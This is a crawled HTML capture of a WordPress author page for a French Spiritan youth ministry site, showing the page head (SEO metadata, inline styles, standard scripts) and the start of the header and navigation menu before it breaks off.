

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://spiritains-jeunes.fr/author/olaf/
body_size: 17097
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://spiritains-jeunes.fr/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Olaf Derenthal, Auteur à Jeunes spiritains - Province de France</title>
	<link rel="canonical" href="http://spiritains-jeunes.fr/author/olaf/" />
	<link rel="next" href="http://spiritains-jeunes.fr/author/olaf/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Olaf Derenthal, Auteur à Jeunes spiritains - Province de France" />
	<meta property="og:url" content="http://spiritains-jeunes.fr/author/olaf/" />
	<meta property="og:site_name" content="Jeunes spiritains - Province de France" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/af391ec18350e387ba6c5c5ea6fcb8eef9fe0c95a3396b53bbc99bf2672f26c2?s=500&d=mm&r=g" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"http://spiritains-jeunes.fr/author/olaf/","url":"http://spiritains-jeunes.fr/author/olaf/","name":"Olaf Derenthal, Auteur à Jeunes spiritains - Province de France","isPartOf":{"@id":"https://spiritains-jeunes.fr/#website"},"primaryImageOfPage":{"@id":"http://spiritains-jeunes.fr/author/olaf/#primaryimage"},"image":{"@id":"http://spiritains-jeunes.fr/author/olaf/#primaryimage"},"thumbnailUrl":"http://spiritains-jeunes.fr/wp-content/uploads/2015/08/220.jpg","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://spiritains-jeunes.fr/author/olaf/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://spiritains-jeunes.fr/author/olaf/#primaryimage","url":"http://spiritains-jeunes.fr/wp-content/uploads/2015/08/220.jpg","contentUrl":"http://spiritains-jeunes.fr/wp-content/uploads/2015/08/220.jpg","width":1024,"height":768},{"@type":"WebSite","@id":"https://spiritains-jeunes.fr/#website","url":"https://spiritains-jeunes.fr/","name":"Jeunes spiritains - Province de France","description":"Témoins du Christ jusqu&#039;aux extrémités de la terre","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spiritains-jeunes.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://spiritains-jeunes.fr/#/schema/person/0aa943675a3b006edc90d531a531a569","name":"Olaf Derenthal","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://spiritains-jeunes.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/af391ec18350e387ba6c5c5ea6fcb8eef9fe0c95a3396b53bbc99bf2672f26c2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/af391ec18350e387ba6c5c5ea6fcb8eef9fe0c95a3396b53bbc99bf2672f26c2?s=96&d=mm&r=g","caption":"Olaf Derenthal"},"mainEntityOfPage":{"@id":"http://spiritains-jeunes.fr/author/olaf/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jeunes spiritains - Province de France &raquo; Flux" href="http://spiritains-jeunes.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeunes spiritains - Province de France &raquo; Flux des commentaires" href="http://spiritains-jeunes.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeunes spiritains - Province de France &raquo; Flux des articles écrits par Olaf Derenthal" href="http://spiritains-jeunes.fr/author/olaf/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://spiritains-jeunes.fr/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://spiritains-jeunes.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://spiritains-jeunes.fr/wp-json/wp/v2/users/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://spiritains-jeunes.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link type="text/css" rel="stylesheet" href="http://spiritains-jeunes.fr/wp-content/plugins/posts-for-page/pfp.css" />
<link rel="shortcut icon" href="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/favicon.ico" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/js/html5.js"></script>
<script src="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen"> 

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #bf1a13;
}
	
.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#bf1a13;
}

::-webkit-scrollbar-thumb{
	background-color:#bf1a13 !important;
}
	
#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box { 
	border-top-color: #bf1a13;
}
	
.search-block:after {
	border-right-color:#bf1a13;
}

body.rtl .search-block:after {
	border-left-color:#bf1a13;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #bf1a13;
}
	
.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #bf1a13;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #bf1a13;
	border-color: #bf1a13;
}

#order_review,
#order_review_heading {
	border-color: #bf1a13;
}


.top-nav ul li a , .top-nav ul ul a {
	color: #bf1a13;
}
		
.top-nav, .top-nav ul ul {
	background-color:#bf1a13 !important; 
				}


#theme-header {
	background-color:#bf1a13 !important; 
				}


</style> 

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/spiritains-jeunes.fr\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/spiritains-jeunes.fr\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://spiritains-jeunes.fr/wp-content/uploads/2013/05/iconcssp.png" sizes="32x32" />
<link rel="icon" href="http://spiritains-jeunes.fr/wp-content/uploads/2013/05/iconcssp.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://spiritains-jeunes.fr/wp-content/uploads/2013/05/iconcssp.png" />
<meta name="msapplication-TileImage" content="http://spiritains-jeunes.fr/wp-content/uploads/2013/05/iconcssp.png" />
</head>
<body id="top" class="archive author author-olaf author-3 wp-theme-sahifa-5 lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://spiritains-jeunes.fr/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://spiritains-jeunes.fr/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/jeunesspiritains" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCWwIOMYW-sPxYQNZPp8Fgwg" target="_blank"><i class="fa fa-youtube"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo">
			<h2>								<a title="Jeunes spiritains &#8211; Province de France" href="http://spiritains-jeunes.fr/">
					<img src="http://spiritains-jeunes.fr/wp-content/uploads/2014/02/header12.png" alt="Jeunes spiritains &#8211; Province de France"  /><strong>Jeunes spiritains &#8211; Province de France Témoins du Christ jusqu&#039;aux extrémités de la terre</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-menu-horizontal" class="menu"><li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-425"><a href="http://spiritains-jeunes.fr/spiritains-aujourdhui/">Spiritains aujourd’hui</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="http://spiritains-jeunes.fr/spiritains-aujourdhui/la-congregation-en-bref/">La congrégation en bref</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="http://spiritains-jeunes.fr/spiritains-aujourdhui/engages-au-quotidien/">Engagés au quotidien</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="http://spiritains-jeunes.fr/spiritains-aujourdhui/elements-de-regle-de-vie/">Eléments de règle de vie</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="http://spiritains-jeunes.fr/spiritains-aujourdhui/missionnaires-en-france/">Missionnaires en France</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="http://spiritains-jeunes.fr/spiritains-aujourdhui/missionnaires-dans-le-monde/">Missionnaires dans le monde</a></li>
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="http://spiritains-jeunes.fr/spiritains-aujourdhui/presence-dans-le-monde/">Où sommes-nous</a></li>
</ul>
</li>
<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-916"><a href="#">Spiritualité</a>
